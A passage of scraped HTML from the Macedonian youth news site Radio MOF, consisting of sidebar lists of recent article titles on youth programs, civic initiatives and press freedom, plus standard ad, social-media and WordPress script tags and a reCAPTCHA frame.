							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"271193","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qqbqk2p3nxEAiatpKM415w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026779967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>